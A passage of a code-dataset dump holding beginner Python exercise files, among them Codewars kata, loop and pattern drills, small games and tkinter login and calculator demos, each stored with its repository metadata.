"text": "def sierpinski(n):\n result = []\n for i in range(0,n+1):\n if i == 0:\n result.append('\"')\n else:\n for j in range(2**(i-1),2**i):\n \tresult.append(addSpace(j,i,result))\t\n r = result[0]\n for line in result[1:]:\n r= r+'\\n'+line\n return r\n\ndef addSpace(l,n,string_list):\n result = string_list[l-2**(n-1)]\n space = len(range(0,2*2**(n-1)-l)) * 2 - 1 \n for i in range(0,space):\n result = ' ' +result\n return string_list[l-2**(n-1)]+result\n\n\n\n#print sierpinski(1)\nprint sierpinski(6)"
},
{
"alpha_fraction": 0.6090909242630005,
"alphanum_fraction": 0.7454545497894287,
"avg_line_length": 26.25,
"blob_id": "87d93469bbd25c34f30f9a15e565a5ae8b2f3dea",
"content_id": "106f630da89c5b294f3101d80b9ceb882b7bd6fe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 110,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 4,
"path": "/validate_sudoku.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "\"\"\"\n\tValidate Sudoku with size `NxN`\n\thttp://www.codewars.com/kata/540afbe2dc9f615d5e000425/train/python\n\"\"\"\n\n"
},
{
"alpha_fraction": 0.482253760099411,
"alphanum_fraction": 0.5257320404052734,
"avg_line_length": 15.798507690429688,
"blob_id": "4a9770522ce7d4748ee3d7d16fbb6e2cb6fdfdab",
"content_id": "f56bf5dc74fd9e413a693085a6861f010b0f5734",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2254,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 134,
"path": "/millionthFib.py",
"repo_name": "johinsDev/codewars",
"src_encoding": "UTF-8",
"text": "\"\"\"\n\tThe Millionth Fibonacci Kata\n\thttp://www.codewars.com/kata/53d40c1e2f13e331fc000c26/train/python\n\"\"\"\nimport math\nimport sys\nimport time\nfrom collections import defaultdict\n\n# following not working , took too much time to compute.\n\ndef fib(n , i):\n\n\n\tdic = defaultdict(list)\n\n\tdef find_dim(k):\n\t\tif k == 0:\n\t\t\treturn []\n \t\tif k == 1:\n \t\t\treturn [0]\n \t\telse:\n \t\t\treturn [int(math.log(k,2))] + find_dim(k - 2**(int(math.log(k,2))))\n\t \t\t\n\tdef matrix_multi(a, b):\n\t\treturn [a[0]*b[0]+a[1]*b[2],\n\t\t\t\ta[0]*b[1]+a[1]*b[3],\n\t\t\t\ta[2]*b[0]+a[3]*b[2],\n\t\t\t\ta[2]*b[1]+a[3]*b[3]]\n\n \t\n\tdef matrix_power(pow):\n\t\ta = [1,1,1,0]\n\t\tif pow in dic:\n\t\t\treturn dic[pow]\n\t\telse:\n\t\t\tif pow == 0:\n\t\t\t\treturn a\n\t\t\telse:\n\t\t\t\tfor i in range(1,pow+1):\n\t\t\t\t\tif i not in dic:\n\t\t\t\t\t\ta = matrix_multi(a , a)\n\t\t\t\t\t\tdic[i] = a\n\t\t\t\t\t\t\n\t\t\t\t\telse:\n\t\t\t\t\t\ta = dic[i]\n \t\t\t\treturn a\n\t#print matrix_power([1,1,1,0])\n\n\tdef matrix_fib(t):\n\t\tif t == 0 or t == 1:\n\t\t\treturn t\n\t\telse:\n\t\t\tresult = [1,0,0,1]\n\t\t\talist = find_dim(t-1)\n\t\t\tfor i in alist:\n\t\t\t\tresult = matrix_multi(result,matrix_power(i))\n\t\t\treturn result\n\t\n\tdef dynamic_fib(n):\n\t\ta = 0\n\t\tb = 1\n\t\tif n == 0:\n\t\t\treturn (a , b)\n\t\n\t\tfor i in range(n):\n\t\t\ttemp = a + b\n\t\t\ta = b\n\t\t\tb = temp\n\t\treturn (a , b )\n\n\n\n\tdef double_fast(n):\n\t\t#really fast\n\t\tif n == 0:\n\t\t\treturn (0 , 1)\n\t\telse:\n\t\t\ta, b = double_fast(n/2)\n\t\t\tc = a * (2* b -a )\n\t\t\td = b **2 + a**2\n\t\t\tif n%2 == 0:\n\t\t\t\treturn (c , d)\n\t\t\telse:\n\t\t\t\treturn (d , d+c)\n\n\tdef compute_fib(n ,i ):\n\t\tfunc = {0: matrix_fib,\n\t\t 1: double_fast,\n\t\t 2: dynamic_fib }\n\n\n\t\treturn func[i](n)[0] if n >= 0 else (-1)**(n%2+1) * func[i](-n)[0]\n\n\n\n\n\t\n\treturn compute_fib(n , i)\n\ndef size_base10(n):\n\t\tsize = 0\n\t\twhile n /10 != 0:\n\t\t\tsize += 1\n\t\t\tn = n/10\n\t\t\n\t\treturn size\n\n\ndef main():\n\t'''\n\t\tfunc = {0: matrix_fib,\n\t\t 1: double_fast,\n\t\t 2: dynamic_fib }\n\t'''\n\ttry:\n\t\t#var = int(raw_input(\"Please enter the n-th Fib number you want:\"))\n\t\tvar = 200000\n\t\tstart = time.time()\n\t\ti = 1\n\t\tresult = fib(var , i)\n\n\t\tend = time.time()\n\t\t\n\t\t#print \"Lenght of %dth fib number is %d\" %(var , size_base10(result))\n\t\tprint \"Time is %s seconds.\" % (end - start)\n\t\t#print result\n\t\t#print \"The %dth fib number is %d\"%(var , result)\n\texcept:\n\t\tpass\n\t\n\nif __name__ == '__main__':\n\tmain()\n\n\n\n"
}
] | 23 |
bhaktijkoli/python-training
|
https://github.com/bhaktijkoli/python-training
|
e59d60a79dbe3074c98585b364901fc8517e62e3
|
60fb27a8456102974742ab0bd0a2616287d2caef
|
424ce173b2c88b63de894fe51291ca2f2ce21048
|
refs/heads/master
| 2022-12-14T17:08:43.424458 | 2020-09-18T03:21:15 | 2020-09-18T03:21:15 | 296,502,278 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5497835278511047,
"alphanum_fraction": 0.5627705454826355,
"avg_line_length": 21.100000381469727,
"blob_id": "c7f6cdca8baa1cddd02fe62c18e62aa32e5df151",
"content_id": "ae9261cb0d431e32dbdaad4b364f888f33a23551",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 462,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 20,
"path": "/example25.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "# Generate a random number between 1 and 9 (including 1 and 9).\r\n# Ask the user to guess the number, then tell them whether they\r\n# guessed too low, too high, or exactly right.\r\n\r\nimport random as r\r\na = r.randint(1, 9)\r\n\r\ndef ask_user():\r\n u = int(input(\"Guess the number?\\n\"))\r\n\r\n if a == u:\r\n print(\"Exactly\")\r\n elif a > u:\r\n print(\"Too low\")\r\n ask_user()\r\n else:\r\n print(\"Too high\")\r\n ask_user()\r\n\r\nask_user()\r\n"
},
{
"alpha_fraction": 0.6124109625816345,
"alphanum_fraction": 0.6236011981964111,
"avg_line_length": 26.14285659790039,
"blob_id": "89a2983a0e3f668e9897c46171a7cc3df265c924",
"content_id": "5045f362d4c12088744a7ebe413a766602d9b54a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 983,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 35,
"path": "/example26.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "# Consider that vowels in the alphabet are a, e, i, o, u and y.\r\n# Function score_words takes a list of lowercase words as an\r\n# argument and returns a score as follows:\r\n# The score of a single word is 2 if the word contains an even number\r\n# of vowels. Otherwise, the score of this word is 1 . The score for the\r\n# whole list of words is the sum of scores of all words in the list.\r\n# Debug the given function score_words such that it returns a correct\r\n# score.\r\n\r\n# Rules:\r\n# even number of vowels then score is 2\r\n# odd number of vowels then score is 1\r\n\r\nvowels = [\"a\", \"e\", \"i\", \"o\", \"u\"]\r\n\r\ndef score_word(word):\r\n v = 0\r\n for c in word:\r\n if c in vowels:\r\n v += 1\r\n\r\n if v % 2 == 0:\r\n return 2\r\n else:\r\n return 1\r\n\r\ndef score_words(words):\r\n score = 0;\r\n for word in words:\r\n score += score_word(word)\r\n return score\r\n\r\nsentance = input(\"Enter a sentance\\n\")\r\nwords = sentance.split(\" \")\r\nprint(score_words(words))"
},
{
"alpha_fraction": 0.35475578904151917,
"alphanum_fraction": 0.3856041133403778,
"avg_line_length": 15.772727012634277,
"blob_id": "05a91eed3c3bf4f429138c1b432c9d8399c3f98c",
"content_id": "a4acb162570dbb06dd8b2536647154d4a634c94e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 389,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 22,
"path": "/example10.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "p = 3\r\nn = 1\r\nfor i in range(4):\r\n for j in range(7):\r\n if j >= p and j <= p+n-1:\r\n print(\"X\", end=\" \")\r\n else:\r\n print(\" \", end=\" \")\r\n\r\n print()\r\n p -= 1\r\n n += 2\r\n\r\nprint(\"The python string multiplication way\")\r\np = 3\r\nn = 1\r\nfor i in range(4):\r\n print(\" \" * p, end=\"\")\r\n print(\"X \" * n, end=\"\")\r\n print()\r\n p -= 1\r\n n += 2"
},
{
"alpha_fraction": 0.6496350169181824,
"alphanum_fraction": 0.6642335653305054,
"avg_line_length": 25.799999237060547,
"blob_id": "e4e7a03c24afdecab2188e13e8b04907d23cd953",
"content_id": "7cff53a9c236be59526aa2ff91afb14cf20a1aea",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 137,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 5,
"path": "/example18.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "import datetime as dt\r\ntoday = dt.datetime.today()\r\nfor i in range(1, 6):\r\n nextday = today + dt.timedelta(days=i)\r\n print(nextday)"
},
{
"alpha_fraction": 0.6748251914978027,
"alphanum_fraction": 0.6783216595649719,
"avg_line_length": 28.210525512695312,
"blob_id": "12be8c3c8e8d20ee6d1ef5de4e879b826fd47dc9",
"content_id": "d6c6fb8dcf4954225aebadaee6a10c2a4f305658",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 572,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 19,
"path": "/example23.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "# Given the participants' score sheet for your University Sports Day,\r\n# you are required to find the runner-up score. You are given n scores.\r\n# Store them in a list and find the score of the runner-up.\r\n\r\nscore_str = input(\"Enter scores\\n\")\r\nscore_list = score_str.split(\" \")\r\nhighestScore = 0;\r\nrupnnerUp = 0\r\nfor score in score_list:\r\n score = int(score)\r\n if score > highestScore:\r\n highestScore = score\r\n\r\nfor score in score_list:\r\n score = int(score)\r\n if score > rupnnerUp and score < highestScore:\r\n rupnnerUp = score\r\n\r\nprint(rupnnerUp)"
},
{
"alpha_fraction": 0.35779815912246704,
"alphanum_fraction": 0.44954127073287964,
"avg_line_length": 15.315789222717285,
"blob_id": "46abf03b781e9ec7cf7404366db8cbf9c0e59fa2",
"content_id": "5b65fc1e37c10ab540985f06c76d4527b62487ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 327,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 19,
"path": "/example13.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "# To find a factorial of a number\r\n# 5! = 5 * 4 * 3 * 2 * 1\r\n\r\n# fact(5) = 5 * fact(4)\r\n# fact(4) = 4 * fact(3)\r\n# fact(3) = 3 * fact(2)\r\n# fact(2) = 2 * fact(1)\r\n# fact(1) = 1\r\n\r\n# fact(5) = 5 * 4 * 3 * 2 * 1\r\n\r\ndef fact(n):\r\n if n == 1:\r\n return 1\r\n return n * fact(n-1)\r\n\r\nn = 5\r\nresult = fact(n)\r\nprint(result)"
},
{
"alpha_fraction": 0.6298342347145081,
"alphanum_fraction": 0.6643646359443665,
"avg_line_length": 24.851852416992188,
"blob_id": "e2b8638ea1afaf75345e51fba09d0228e5600319",
"content_id": "e62c67bf6141c24d66a4d9686b7a9c7989b081c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1448,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 54,
"path": "/example21.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "# GUI Programing\r\n# Tkinter\r\n\r\nimport tkinter as tk\r\nfrom tkinter import messagebox\r\n\r\n## Welcome Window\r\ndef show_welcome():\r\n welcome = tk.Tk()\r\n welcome.title(\"Welcome ADMIN\")\r\n welcome.geometry(\"200x200\")\r\n welcome.mainloop()\r\n\r\n\r\n## Login Window\r\n# 1. Intialize Root Window\r\nroot = tk.Tk()\r\nroot.title(\"Login Application\")\r\nroot.geometry(\"200x200\")\r\n\r\n# 2. Application Logic\r\ndef button1Click():\r\n username = entry1.get()\r\n password = entry2.get()\r\n if username == 'admin' and password == 'admin':\r\n messagebox.showinfo(\"Login Application\", \"Login Successfull!\")\r\n root.destroy()\r\n show_welcome()\r\n else:\r\n messagebox.showerror(\"Login Application\", \"Login Failed!\")\r\n\r\ndef button2Click():\r\n if messagebox.askokcancel(\"Login Application\", \"Do you want to quit?\"):\r\n root.destroy()\r\n\r\n# 3. Intialize widgets\r\nlabel1 = tk.Label(root, text=\"Username\")\r\nlabel2 = tk.Label(root, text=\"Password\")\r\nentry1 = tk.Entry(root)\r\nentry2 = tk.Entry(root)\r\nbutton1 = tk.Button(root, text=\"Login\", command=button1Click)\r\nbutton2 = tk.Button(root, text=\"Quit\", command=button2Click)\r\n\r\n# 4. Placement of widgets (pack, grid, place)\r\nlabel1.grid(row=1, column=1, pady=10)\r\nlabel2.grid(row=2, column=1, pady=10)\r\nentry1.grid(row=1, column=2)\r\nentry2.grid(row=2, column=2)\r\nbutton1.grid(row=3, column=2)\r\nbutton2.grid(row=3, column=1)\r\n\r\n# 5. Running the main looper\r\nroot.mainloop()\r\nprint(\"END\")"
},
{
"alpha_fraction": 0.7064220309257507,
"alphanum_fraction": 0.7155963182449341,
"avg_line_length": 25.5,
"blob_id": "1ddb82bda88731a3b7a378760a6463ec40f9ae1b",
"content_id": "66c8c75716e696ed046f6a74cae6027b26a75d63",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 218,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 8,
"path": "/example17.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "import datetime as dt\r\ntoday = dt.datetime.today()\r\nyesterday = today - dt.timedelta(days=1)\r\ntomorrow = today + dt.timedelta(days=1)\r\n\r\nprint(\"Yesterday\", yesterday)\r\nprint(\"Today\", today)\r\nprint(\"Tomorrow\", tomorrow)"
},
{
"alpha_fraction": 0.5135135054588318,
"alphanum_fraction": 0.5297297239303589,
"avg_line_length": 26.822221755981445,
"blob_id": "6b47b8d62f7c27747563786bce3013c2be75a30a",
"content_id": "8671caffae237fec262884dd256caa9b243990f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1295,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 45,
"path": "/example24.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "# Make a two-player Rock-Paper-Scissors game. (Hint: Ask for player\r\n# plays (using input), compare them, print out a message of\r\n# congratulations to the winner, and ask if the players want to start a\r\n# new game)\r\n\r\ndef is_play_valid(play):\r\n if play != 'rock' and play != 'paper' and play != 'scissors':\r\n return False\r\n else:\r\n return True\r\n\r\ndef play_game():\r\n p1 = input(\"Player 1, what are you playing?\\n\")\r\n while not is_play_valid(p1):\r\n p1 = input(\"Wrong play, please play again.\\n\")\r\n\r\n p2 = input(\"Player 2, what are you playing?\\n\")\r\n while not is_play_valid(p2):\r\n p2 = input(\"Wrong play, please play again.\\n\")\r\n\r\n # Game Logic\r\n if p1 == p2:\r\n print(\"Its a tie!\")\r\n elif p1 == \"rock\":\r\n if p2 == 'scissors':\r\n print(\"Player 1 wins\")\r\n else:\r\n print(\"Player 2 wins\")\r\n elif p1 == \"paper\":\r\n if p2 == \"rock\":\r\n print(\"Player 1 wins\")\r\n else:\r\n print(\"Player 2 wins\")\r\n else:\r\n if p2 == 'paper':\r\n print(\"Player 1 wins\")\r\n else:\r\n print(\"Player 2 wins\")\r\n\r\n ans = input(\"Do you want to start a new game?\\n\")\r\n if ans == 'yes':\r\n print(\"Starting a new game\")\r\n play_game()\r\n\r\nplay_game()"
},
{
"alpha_fraction": 0.279720276594162,
"alphanum_fraction": 0.37062937021255493,
"avg_line_length": 9.15384578704834,
"blob_id": "9b5b77ae2029c23b658988df295e8e7a37ef10fc",
"content_id": "f5f8dfcba5d750be21fb9f63f041f7b39a1af4ca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 143,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 13,
"path": "/example2.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "l = [1, 5, 12, 2, 15, 6]\r\ni = 0\r\ns = 0\r\nfor i in l:\r\n s += i\r\nprint(s)\r\n\r\ni = 0\r\ns = 0\r\nwhile i<len(l):\r\n s += l[i]\r\n i += 1\r\nprint(s)"
},
{
"alpha_fraction": 0.48235294222831726,
"alphanum_fraction": 0.48235294222831726,
"avg_line_length": 13.636363983154297,
"blob_id": "847be2338e1fd04e344440739187580cdcdaa1fe",
"content_id": "9d36d0a876df9664ea5ded5150b1c9fbe8939d5c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 170,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 11,
"path": "/basic.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "def add(a, b):\r\n return a + b\r\n\r\ndef sub(a, b):\r\n return a - b\r\n\r\ndef pow(a,b):\r\n return a ** b\r\n\r\nif __name__ != \"__main__\":\r\n print(\"Basic Module Imported\")"
},
{
"alpha_fraction": 0.5333333611488342,
"alphanum_fraction": 0.54666668176651,
"avg_line_length": 23,
"blob_id": "d228cc76845e3bc0909df6d5b999f0427ed82812",
"content_id": "bb6021dd8652ae3d458c365616717c0b4d67c1fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 75,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 3,
"path": "/example5.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "x = int(input(\"Enter a number\\n\"))\r\nfor i in range(x):\r\n print(i ** 2)\r\n"
},
{
"alpha_fraction": 0.41584157943725586,
"alphanum_fraction": 0.4554455578327179,
"avg_line_length": 15.166666984558105,
"blob_id": "7bef3d1b29c8fdb886af693b31e323960d410988",
"content_id": "b51b3f652988d72485e4cf404b89abc7fdcabc13",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 101,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 6,
"path": "/example9.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "x = 65\r\nfor i in range(5):\r\n for j in range(i+1):\r\n print(chr(x+j), end=\" \")\r\n\r\n print()"
},
{
"alpha_fraction": 0.6725146174430847,
"alphanum_fraction": 0.6764132380485535,
"avg_line_length": 44.818180084228516,
"blob_id": "ee5629700fc13ab6d32d53f58a0a8705308eb654",
"content_id": "adbca3d4fc30626b240940e3abb1a4aca21c4faa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 513,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 11,
"path": "/example15.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "import datetime as dt\r\ntoday = dt.datetime.today()\r\nprint(\"Current date and time\", dt.datetime.now())\r\nprint(\"Current Time in 12 Hours Format\", today.strftime(\"%I:%M:%S %p\"))\r\nprint(\"Current year\", today.year)\r\nprint(\"Month of the year\", today.strftime(\"%B\"))\r\nprint(\"Week number of the year\", today.strftime(\"%W\"))\r\nprint(\"Week day of the week\", today.strftime(\"%A\"))\r\nprint(\"Day of the year\", today.strftime(\"%j\"))\r\nprint(\"Day of the month\", today.strftime(\"%d\"))\r\nprint(\"Day of the week\", today.strftime(\"%w\"))"
},
{
"alpha_fraction": 0.4757281541824341,
"alphanum_fraction": 0.5194174647331238,
"avg_line_length": 21.11111068725586,
"blob_id": "cf839656d3498ad9da1c478bd713e0e7f0a86c67",
"content_id": "ebc1bc8b8a0aabe074a34adab150d13a2fa750b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 206,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 9,
"path": "/example1.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "x = int(input(\"Enter the value of X\\n\"))\r\nif x%2 != 0:\r\n print(\"Weird\")\r\nelif x >= 2 and x <= 5:\r\n print(\"Not Weird\")\r\nelif x >= 6 and x<= 20:\r\n print(\"Weird\")\r\nelif x > 20:\r\n print(\"Not Weird\")"
},
{
"alpha_fraction": 0.36771300435066223,
"alphanum_fraction": 0.44843047857284546,
"avg_line_length": 20.5,
"blob_id": "2dd51225bbd3ad59201a8ffaff7bbf853a7bde23",
"content_id": "cb25758ae3888e7ab116dcc596d1e698b05ffea5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 223,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 10,
"path": "/example6.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "samples = (1, 2, 3, 4, 12, 5, 20, 11, 21)\r\ne = o = 0\r\nfor s in samples:\r\n if s % 2 == 0:\r\n e += 1\r\n else:\r\n o += 1\r\n\r\nprint(\"Number of even numbers : %d\" % (e))\r\nprint(\"Number of odd numbers : %d\" % (o))"
},
{
"alpha_fraction": 0.6528497338294983,
"alphanum_fraction": 0.6787564754486084,
"avg_line_length": 22.375,
"blob_id": "080acc67fb3d016b9eb71aa8dd6f0aaac8383d2c",
"content_id": "6796446d2226d1a53b8df5b6346a6197582323c5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 193,
"license_type": "no_license",
"max_line_length": 52,
"num_lines": 8,
"path": "/example27.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "# Password generator\r\nimport random as r\r\nlenth = int(input(\"Enter the length of password\\n\"))\r\npassword = \"\"\r\nfor i in range(lenth):\r\n password += chr(r.randint(33, 123))\r\n\r\nprint(password)"
},
{
"alpha_fraction": 0.6486486196517944,
"alphanum_fraction": 0.6486486196517944,
"avg_line_length": 24.571428298950195,
"blob_id": "b3147c3d7575b7ccb1c071967f6e47b790117a7c",
"content_id": "c31353372409a6d96968ebf57f46fd9ed9853671",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 370,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 14,
"path": "/example19.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "#Write a python program to find the longest word in a file.\r\nf = open(\"demo.txt\", \"r\")\r\nline = f.readline()\r\nlongestWord = \"\"\r\nwhile line:\r\n words = line.split(\" \")\r\n lineLongestWord = max(words, key=len)\r\n if len(lineLongestWord) > len(longestWord):\r\n longestWord = lineLongestWord\r\n\r\n line = f.readline()\r\n\r\nprint(\"Longest word\")\r\nprint(longestWord)"
},
{
"alpha_fraction": 0.3360323905944824,
"alphanum_fraction": 0.37651821970939636,
"avg_line_length": 15.785714149475098,
"blob_id": "c74605ff12b3c92de40e9d193510b5e81ea5cad5",
"content_id": "04e2e2d9972cef2e9bae334e96149dc7bf51930c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 247,
"license_type": "no_license",
"max_line_length": 36,
"num_lines": 14,
"path": "/example12.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "# 0 1 1 2 3 5 8\r\ndef fib(n):\r\n a = 0\r\n b = 1\r\n print(a, end=\" \")\r\n print(b, end=\" \")\r\n for i in range(2, n):\r\n c = a + b\r\n print(c, end=\" \")\r\n a = b\r\n b = c\r\n\r\nn = int(input(\"Enter the number\\n\"))\r\nfib(n)"
},
{
"alpha_fraction": 0.6053295135498047,
"alphanum_fraction": 0.6579042077064514,
"avg_line_length": 42.11111068725586,
"blob_id": "2614b5c12c0d5156058e6e9fd12d4baa9db8105e",
"content_id": "8acb6127644a0506b7f680cd3674e827aa30eba3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2777,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 63,
"path": "/example22.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "# GUI Calculator Program\r\nimport tkinter as tk\r\n\r\n# Intialize window\r\nwindow = tk.Tk()\r\nwindow.title(\"Calculator\")\r\n\r\n# Application Logic\r\nresult = tk.StringVar()\r\ndef add(value):\r\n result.set(result.get() + value)\r\ndef peform():\r\n result.set(eval(result.get()))\r\ndef clear():\r\n result.set(\"\")\r\n\r\n# Initialize Widgets\r\nlabel1 = tk.Label(window, textvariable=result)\r\nbutton1 = tk.Button(window, text=\"1\", padx=10, pady=10, bg=\"white\", fg=\"black\", command=lambda : add(\"1\"))\r\nbutton2 = tk.Button(window, text=\"2\", padx=10, pady=10, bg=\"white\", fg=\"black\",command=lambda : add(\"2\"))\r\nbutton3 = tk.Button(window, text=\"3\", padx=10, pady=10, bg=\"white\", fg=\"black\",command=lambda : add(\"3\"))\r\n\r\nbutton4 = tk.Button(window, text=\"4\", padx=10, pady=10, bg=\"white\", fg=\"black\",command=lambda : add(\"4\"))\r\nbutton5 = tk.Button(window, text=\"5\", padx=10, pady=10, bg=\"white\", fg=\"black\",command=lambda : add(\"5\"))\r\nbutton6 = tk.Button(window, text=\"6\", padx=10, pady=10, bg=\"white\", fg=\"black\",command=lambda : add(\"6\"))\r\n\r\nbutton7 = tk.Button(window, text=\"7\", padx=10, pady=10, bg=\"white\", fg=\"black\",command=lambda : add(\"7\"))\r\nbutton8 = tk.Button(window, text=\"8\", padx=10, pady=10, bg=\"white\", fg=\"black\",command=lambda : add(\"8\"))\r\nbutton9 = tk.Button(window, text=\"9\", padx=10, pady=10, bg=\"white\", fg=\"black\",command=lambda : add(\"9\"))\r\n\r\nbutton0 = tk.Button(window, text=\"0\", padx=10, pady=10, bg=\"white\", fg=\"black\",command=lambda : add(\"0\"))\r\nbutton_dot = tk.Button(window, text=\".\", padx=10, pady=10, bg=\"#eee\", fg=\"black\",command=lambda : add(\".\"))\r\nbutton_equal = tk.Button(window, text=\"=\", padx=10, pady=10, bg=\"green\", fg=\"white\",command=peform)\r\nbutton_clear = tk.Button(window, text=\"C\", padx=10, pady=10, bg=\"white\", fg=\"black\",command=clear)\r\n\r\nbutton_multiply = tk.Button(window, text=\"*\", padx=10, pady=10, bg=\"#eee\", fg=\"black\",command=lambda : add(\"*\"))\r\nbutton_minus = tk.Button(window, text=\"-\", padx=10, pady=10, bg=\"#eee\", fg=\"black\",command=lambda : add(\"-\"))\r\nbutton_add = tk.Button(window, text=\"+\", padx=10, pady=10, bg=\"#eee\", fg=\"black\",command=lambda : add(\"+\"))\r\n# Placement of Widgets\r\n# Row0\r\nlabel1.grid(row=0, column=0, columnspan=3, sticky=\"W\")\r\n# Row1\r\nbutton7.grid(row=1, column=0)\r\nbutton8.grid(row=1, column=1)\r\nbutton9.grid(row=1, column=2)\r\nbutton_multiply.grid(row=1, column=3)\r\n# Row2\r\nbutton4.grid(row=2, column=0)\r\nbutton5.grid(row=2, column=1)\r\nbutton6.grid(row=2, column=2)\r\nbutton_minus.grid(row=2, column=3)\r\n# Row3\r\nbutton1.grid(row=3, column=0)\r\nbutton2.grid(row=3, column=1)\r\nbutton3.grid(row=3, column=2)\r\nbutton_add.grid(row=3, column=3)\r\n# Row4\r\nbutton_clear.grid(row=4, column=0)\r\nbutton0.grid(row= 4, column=1)\r\nbutton_dot.grid(row= 4, column=2)\r\nbutton_equal.grid(row= 4, column=3)\r\n# Main Loop\r\nwindow.mainloop()"
},
{
"alpha_fraction": 0.5485008955001831,
"alphanum_fraction": 0.5626102089881897,
"avg_line_length": 21.70833396911621,
"blob_id": "7afc88363ac1b5c41aa276dc000732ec32f316de",
"content_id": "d86a17da95aa11ae2ab9c0aa2b1ff1c408e65bc6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 567,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 24,
"path": "/example20.py",
"repo_name": "bhaktijkoli/python-training",
"src_encoding": "UTF-8",
"text": "#Write a python program to count the numbers of alphabets, digits and spaces in a file.\r\n\r\nf = open(\"demo.txt\", \"r\")\r\nalphabets = 0\r\ndigits = 0\r\nspaces = 0\r\nothers = 0\r\nlines = f.readlines()\r\nfor line in lines:\r\n for c in line:\r\n if c.isalpha():\r\n alphabets += 1\r\n elif c.isdigit():\r\n digits += 1\r\n elif c.isspace():\r\n spaces += 1\r\n else:\r\n others += 1\r\n\r\n\r\nprint(\"Number of alphabets\", alphabets)\r\nprint(\"Number of digits\", digits)\r\nprint(\"Number of spaces\", spaces)\r\nprint(\"Others\", others)"
},
{
"alpha_fraction": 0.4475138187408447,
"alphanum_fraction": 0.4806629717350006,
"avg_line_length": 18.33333396911621,
"blob_id": "27dc0f560cd6d321981be6cde9e9b350289637c6",
"content_id": "d77136cc40c3cb8add56603f98946be32944c7a0",
